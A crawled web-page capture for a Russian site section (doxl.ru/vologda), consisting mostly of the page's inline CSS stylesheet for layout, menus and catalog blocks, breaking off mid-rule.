

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doxl.ru/vologda
body_size: 58228
content:
<!DOCTYPE html><html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/doxl/images/favicon.ico"/><link rel="icon" type="image/x-icon" href="/wp-content/themes/doxl/images/favicon.ico"/><style media="all">body{background:#e5e5e5}body.page-id-1430{width:800px;height:98px;border:0 solid #555}#wrap{max-width:800px;margin-left:auto;margin-right:auto;text-align:left;background:#e5e5e5;width:100%}#header53{width:100%;height:98px;border:0 solid #555;background:url(https://doxl.ru/wp-content/uploads/2016/07/шапка-сайта-дохл.png);\\width:800px !important}#dataBar{padding:5px;text-align:right;font-size:8pt;color:#c9d5bf;height:87px}#dataBar a{padding-top:46px;display:inline-block;color:#000;padding-left:100px}#dataBar1 ul li a{color:#fff}@media only screen and (min-width:850px){#dataBar{height:auto;width:330px;position:relative;margin-left:440px}#dataBar a{padding-top:0;display:inline}#dataBar a:link,dataBar1 a:link,#footer a:link{text-decoration:none;color:#fefefe}#dataBar a:link,#dataBar5 a:link,#footer a:link{text-decoration:none;color:#fefefe}#dataBar a:active,#dataBar1 a:active,#footer a:active{text-decoration:none;color:#333}#dataBar a:active,#dataBar5 a:active,#footer a:active{text-decoration:none;color:#333}#dataBar a:visited,#dataBar1 a:visited,#footer a:visited{text-decoration:underline}#dataBar a:visited,#dataBar5 a:visited,#footer a:visited{text-decoration:underline}#dataBar a:hover,#dataBar1 a:hover,#footer a:hover{text-decoration:none;color:rgba(97,0,0,1)}#dataBar a:hover,#dataBar5 a:hover,#footer a:hover{text-decoration:none;color:#e31e24}}.SWPControl{background:#c92a29;margin-bottom:10px;display:inline-block;font-weight:500 !important;padding:5px;border-radius:3px;box-shadow:0 -.085em 0 0 rgba(102,52,0,.2) inset,0 0 3px 0 rgba(254,255,187,.5) inset;color:#fff}a.collapseButton{color:#fff !important;line-height:12pt;text-decoration:none !important}span.SWPTitle:before{color:#fff;font-size:10pt;line-height:12pt;display:inline-block;font-color}@media screen and (min-width:850px){.link-image{position:absolute;top:0;bottom:0;width:241px;max-height:103px}}@media screen and (min-width:320px) and (max-width:849px){.link-image{position:absolute;top:7px;bottom:0;left:0;right:0;width:100%;max-height:103px}}.glavnoemenu{width:49%}.glavnoemenu1{width:100%}.center{text-align:center}#line-block{max-width:calc(590px / 2);max-height:calc(596px / 2);width:calc(100% / 2);float:none;margin:0;padding:0}.asdf{display:inline-block;position:relative;max-width:590px}#line-block-new{max-width:calc(590px / 2);max-height:calc(596px / 2);width:calc(100% / 2);float:none;margin:0;padding:0}.asdf-new{display:inline-block;position:relative;max-width:590px}@media screen and (min-width:50px) and (max-width:425px){.asdf11{display:inline-block;position:absolute;bottom:0;width:calc(100% - 5px);left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf11{display:inline-block;position:absolute;bottom:0;width:calc(100% - 5px);left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf22{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf22{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf33{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;width:calc(100% - 5px);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf33{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf44{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf44{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf55{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf55{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf22-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf22-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf33-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;width:calc(100% - 5px);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf33-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf44-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf44-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf55-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf55-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:320px) and (max-width:849px){.asdf1{display:inline-block;position:absolute;top:-1px;left:5px;color:rgba(41,41,41,1);font-family:calibri;font-size:20px;text-align:left;font-weight:100}}@media screen and (min-width:850px){.asdf1{display:inline-block;position:absolute;top:0;left:5px;color:rgba(41,41,41,1);font-family:calibri;font-size:25px;text-align:left;font-weight:500}}.asdf2{display:inline-block;position:absolute;top:5px;left:10px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf3{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf4{display:inline-block;position:absolute;top:5px;left:90px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:right;font-weight:500}.asdf5{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf6{display:inline-block;position:absolute;top:5px;left:100px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf7{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf8{display:inline-block;position:absolute;top:5px;left:10px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf9{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}@media only screen and (min-width:200px) and (max-width:438px){#block-katalog{display:inline-block;text-align:center;position:relative;width:119px;height:82px;border-radius:3px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}}@media only screen and (min-width:439px){#block-katalog{display:inline-block;text-align:center;position:relative;width:150px;height:82px;border-radius:3px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}}#block-katalog-2{display:inline-block;text-align:center;position:relative;width:500px;height:15px;background:#c92a29;float:none;margin:0 5px 2px 0;padding:10px;border-radius:13px}@media only screen and (min-width:601px){#block-katalog-1{display:inline-block;text-align:center;position:relative;width:calc(100% / 2 - 25px);height:30px;border-radius:5px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}.katalog7-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600;letter-spacing;2px}.katalog8-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600;letter-spacing;2px}}@media only screen and (min-width:320px) and (max-width:600px){#block-katalog-1{display:inline-block;text-align:center;position:relative;width:calc(100%/2 - 25px);height:50px;border-radius:5px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}.katalog7-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:11.6px;font-weight:600;letter-spacing;2px}.katalog8-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:11.6px;font-weight:600;letter-spacing;2px}}.katalog1{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:25px;font-weight:700}.katalog1-1{display:inline-block;position:absolute;text-align:left;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog2{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:25px;font-weight:700}.katalog2-1{display:inline-block;position:absolute;text-align:left;bottom:3px;left:5px;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}@media only screen and (min-width:320px) and (max-width:425px){.katalog3{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}}@media only screen and (min-width:426px){.katalog3{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:25px;font-weight:700;line-height:.9}}.katalog33{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}.katalog3-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog4{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:16px;font-weight:700}.katalog4-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}@media only screen and (min-width:320px) and (max-width:425px){.katalog5{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}}@media only screen and (min-width:426px){.katalog5{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:25px;font-weight:700;line-height:.9}}.katalog55{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}.katalog5-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog6{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:20px;font-weight:700}.katalog6-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog9{display:inline-block;position:absolute;text-align:left;top:auto;left:12px;color:#fff;font-family:Arial;font-size:14px;font-weight:700}#textinborder a{display:inline-block;color:#fff}#textinborder{font-size:14pt;font-family:calibri;background:#c92a29;border-radius:12px;padding:5px 3px 5px 5px;text-align:center}#dataBar1{width:100%;text-align:center;display:inline-block;position:relative;margin-top:108px}@media only screen and (min-width:850px){#dataBar1{float:right;width:560px;padding-left:0;margin-top:-2px;position:relative}#dataBar1 ul li{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-block;font-size:10.4pt;font-weight:600;list-style:outside none none;margin-left:5px;margin-top:2px;padding:2px 0;text-align:center;width:181px;margin-bottom:5px;border-radius:2px;font-family:century gothic;height:46.5px}#db1{background:none repeat scroll 0 0 #1a1717;position:relative;display:inline-block;margin-left:5px;margin-top:2px;width:181px;border-radius:3px;height:49px}.dbar1{display:inline-block;position:absolute;text-align:center;top:6.5px;right:0;left:0;color:#fff;font-family:century gothic;font-size:10.4pt;font-weight:600}}@media only screen and (min-width:320px) and (max-width:849px){#dataBar1 ul li{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-block;font-size:9pt;font-weight:400;list-style:outside none none;margin-left:2px;margin-top:2px;padding:4px 0;text-align:center;width:calc(100% / 2 - 2px);margin-bottom:5px;font-family:calibri;border-radius:3px;height:30px;font-family:century gothic}#db1{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-grid;font-size:9pt;font-weight:400;list-style:outside none none;margin-left:2px;margin-top:2px;padding:4px 0;text-align:center;width:calc(100% / 2 - 2px);margin-bottom:5px;font-family:calibri;border-radius:2px;height:30px;font-family:century gothic}}#dataBar5{float:left;margin-left:151px;margin-top:30px;width:635px;padding-left:10px}#dataBar1 ul{padding-left:0;display:block;width:100%;text-align:center}#dataBar5 ul{padding-left:0}.db0{background-color:#fff}@media only screen and (min-width:850px){#dataBar1 ul li{float:left;display:block;margin-bottom:0}#dataBar1 ul{padding-left:0;display:block;width:auto;text-align:center}}#dataBar5 ul li{background:none repeat scroll 0 0 #696969;color:#fff;display:block;float:left;font-size:8pt;font-weight:700;list-style:outside none none;margin-left:5px;padding:3px 0;text-align:center;width:120px}#dataBar1 ul li:first-child{margin-left:5}#dataBar5 ul li:first-child{margin-left:0}#rssBlock{margin:5px;text-align:center}h1#logo{float:right;color:#000;font-size:20pt;font-weight:400;padding:0;margin:15px;display:inline}#sidebar{display:none}@media only screen and (min-width:850px){#sidebar{float:left;display:flex;flex-direction:column}}#sidebar ul{padding-left:10px !important;display:block}#sidebar ul li{list-style:none}#sidebar ul li.current-menu-item a{text-decoration:underline}#sidebar ul li:first-child:before{content:"";display:block}#sidebar ul li:nth-child(6):before{content:"";display:block}#sidebar ul li:nth-child(8):before{content:"";display:block}#sidebar ul li:nth-child(16):before{content:"";display:block}#sidebar ul li:nth-child(24):before{content:"С";display:block}#sidebar ul li:nth-child(28):before{content:"";display:block}#sidebar ul li:nth-child(30):before{content:"Юг:";display:block}.black0{background:none repeat scroll 0 0 #c92a29;color:#fff !important;display:block;margin-top:20px;text-align:center;width:180px;font-weight:600;font-size:11pt;padding:3px}#content{width:100%;background:#fff}#content_full{width:100%;display:block;background:#fff}#content0{width:100%;font-size:14px;padding:5px;box-sizing:border-box}#content0 table{width:100% !important}#content0 img{max-width:100% !important}#content0 table img{max-width:100% !important}#content0 table td{max-width:100% !important}@media only screen and (min-width:850px){#content{width:600px;display:block;background:#fff;float:right}#content0{width:100%;margin-left:1px;font-size:14px}}#content0 a{text-decoration:none}#content0 a:hover{color:#000;text-decoration:none}.wr_object01,.wr_object02{width:633px;margin-left:-14px;background:0 0 !important;float:left;font-size:8pt}.wr_object02{background:0 0 !important}.none_img img{height:auto !important;display:block}#content0 .alignnone,.alignright{max-width:620px;display:block}.full-width_img0{border:1px solid red;float:left}.full-width_img0 img{width:240px}.center_a{padding-left:50px}.center_a a{float:none !important;display:block;margin:15px 0;font-weight:700}.wr_img_w9{float:left;margin-right:-14px;padding-left:15px;width:613px;margin-bottom:15px}.img_w9{display:block;float:left;min-height:150px;position:relative;width:200px}.img_w9 img{width:100%;display:block;margin-top:35px}.img_w9:nth-child(2) img{margin-top:0 !important}.img_w9 p{bottom:0;display:block;position:absolute;font-weight:700;font-style:italic}.red0{text-align:center !important;font-weight:800 !important;display:block;margin-top:5px}.sidebar_video{background:0 0 !important;width:633px;margin-left:165px}.footer_menu{width:100%;margin-bottom:15px;font-size:8pt;text-align:center;display:inline-block}.footer_menu ul{padding-left:0 !important}.footer_menu ul li{list-style:none;float:left;margin-left:5px;background-color:#1a1717;width:105px;text-align:center;font-family:century gothic;font-size:14px;margin-top:5px;border-radius:3px;height:25px;padding-top:5px}.footer_menu ul li a:first-child{margin-left:0}.footer_menu ul li a{color:#fff;-moz-text-decoration-line:underline;-moz-text-decoration-color:#000}.content_page{width:633px;margin-left:165px;float:left}.wr_object0{background:0 0;padding:0;float:left;width:100%}.images_o{margin:0;width:300px;height:auto;float:right;position:absolute;left:760px}.al_left{float:left;width:100%}.al_right{float:left;width:100%}@media only screen and (min-width:850px){.al_left{float:left;width:48%}.al_right{float:left;width:52%}}.sidebar4{width:633px;margin-left:165px}.sidebar5{width:633px;margin-left:165px;margin-top:10px;background:0 0;float:left}.sidebar4{width:633px;margin-left:165px}.sidebar5{width:633px;margin-left:165px;margin-top:10px;background:0 0;float:left}.sidebar5 h2{text-align:center}.thumb{float:left;margin-right:10px}.thumb img{height:149px;width:190px}.one_post{margin-bottom:20px}.one_post:last-child{margin-bottom:0}.sst00{width:633px;margin-left:165px;margin-bottom:10px;display:block;float:left}.menuTable{padding:5px}.catBox{padding:5px;width:440px;border-top:1px solid #ccc;margin-left:0;margin-top:5px}.catContent{padding:0 20px}.catBox h2,.chatBox h2{color:#4e8f15;font-size:11pt;padding:5px;margin:0}.chatBox{width:480px;margin:10px}.boxTable{width:180px;padding:0;margin:5px 0;text-align:right}.boxTable h2{font-size:9pt;color:#e7ebea;padding:5px;margin:0;text-align:center;background:url('/.s/t/848/2.gif') repeat-x #889081}.boxContent{margin-left:auto;margin-right:auto;overflow:auto;padding:5px 2px}.left{text-align:left}#footer{width:100%;padding:10px 0;text-align:center;box-sizing:border-box;border:0 px solid #555;color:#c9d5bf;background:#f0f0f0;\\width:800px !important}.searchQueryFl{width:200px !important}a:link{text-decoration:none;color:#e31e24}a:active{text-decoration:underline;color:#e31e24}a:visited{text-decoration:underline;color:#e31e24}a:hover{text-decoration:none;color:#000}a.forRegLink:link,a.topSortLink:link,a.postUser:link,a.postNumberLink:link{text-decoration:underline;color:#333}a.forRegLink:active,a.topSortLink:active,a.postUser:active,a.postNumberLink:active{text-decoration:underline;color:#333}a.forRegLink:visited,a.topSortLink:visited,a.postUser:visited,a.postNumberLink:visited{text-decoration:underline;color:#333}a.forRegLink:hover,a.topSortLink:hover,a.postUser:hover,a.postNumberLink:hover{text-decoration:underline;color:#fff}td,body{font-family:verdana,arial,helvetica;font-size:10pt;color:#000}form{padding:0;margin:0}input,textarea,select{vertical-align:middle;font-size:8pt;font-family:verdana,arial,helvetica}.copy{font-size:7pt}h1{font-size:15px}.home_h1{margin-left:185px}a.noun:link{text-decoration:none;color:#e7f4db}a.noun:active{text-decoration:none;color:#e7f4db}a.noun:visited{text-decoration:none;color:#8b8881}a.noun:hover{text-decoration:underline;color:#000}hr{color:#ccc;height:1px;background:#ccc;border:none}label{cursor:pointer;cursor:hand}.blocktitle{font-family:Verdana,Sans-Serif;color:#6c829d;font-size:13px}a.menu1:link{text-decoration:underline;color:#9d8f62}a.menu1:active{text-decoration:underline;color:#9d8f62}a.menu1:visited{text-decoration:underline;color:#9d8f62}a.menu1:hover{text-decoration:none;color:#000}.menuTd{padding-left:12px;padding-right:10px;background:url('/.s/t/848/4.gif') no-repeat 0px 3px}.mframe{border-left:1px solid #e5e7ea;border-right:1px solid #e5e7ea}.colgray{border-right:1px solid #e5e7ea}.colwhite{border-right:1px solid #fafafa}.msep{border-top:1px solid #fafafa}ul.uz,ul.uMenuRoot{list-style:none;margin:0;padding-left:0}li.menus{margin:0;padding:0 0 0 13px;background:url('/.s/t/848/5.gif') no-repeat 0px 3px;margin-bottom:.6em}.uMenuH li{float:left;padding:0 5px}.uMenuV .uMenuItem{font-weight:400}.uMenuV li a:link{text-decoration:none;color:#000}.uMenuV li a:active{text-decoration:none;color:#000}.uMenuV li a:visited{text-decoration:none;color:#000}.uMenuV li a:hover{text-decoration:none;color:#848b7d}.uMenuV .uMenuItemA{font-weight:700}.uMenuV a.uMenuItemA:link{text-decoration:none;color:#50554c}.uMenuV a.uMenuItemA:visited{text-decoration:none;color:#50554c}.uMenuV a.uMenuItemA:hover{text-decoration:underline;color:#848b7d}.uMenuV .uMenuArrow{position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0}.uMenuV li{margin:0;padding:5px;text-align:left;font-size:10pt;border-bottom:1px solid #ced2d1}.catsTable{width:90%}.catsTd{padding:0 0 6px 13px;background:url('/.s/t/848/5.gif') no-repeat 0px 3px}.catName{font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px}.catNameActive{font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px}.catNumData{font-size:7pt;color:#555}.catDescr{font-size:7pt;padding-left:10px}a.catName:link{text-decoration:none;color:#8b8881}a.catName:visited{text-decoration:none;color:#8b8881}a.catName:hover{text-decoration:underline;color:#000}a.catName:active{text-decoration:none;color:#8b8881}a.catNameActive:link{text-decoration:none;color:#000}a.catNameActive:visited{text-decoration:none;color:#000}a.catNameActive:hover{text-decoration:none;color:#0c5bfe}a.catNameActive:active{text-decoration:underline;color:#000}.eBlock{border:1px solid #e7ebea;background:#fff}.eTitle{font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:700;color:#788770;padding:0 0 0 15px;background:url('/.s/t/848/6.gif') no-repeat 0px 3px}.eTitle a:link{text-decoration:underline;color:#788770}.eTitle a:visited{text-decoration:underline;color:#788770}.eTitle a:hover{text-decoration:none;color:#000}.eTitle a:active{text-decoration:underline;color:#788770}.eMessage{text-align:justify;padding-bottom:5px}.eText{text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #e7ebea}.eDetails{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;background:#f6f7ef}.eDetails1{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#f6f7ef}.eDetails2{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#f6f7ef}.eRating{font-size:7pt}.eAttach{margin:16px 0 0;padding:0 0 0 15px;background:url('/.s/t/848/7.gif') no-repeat 0px 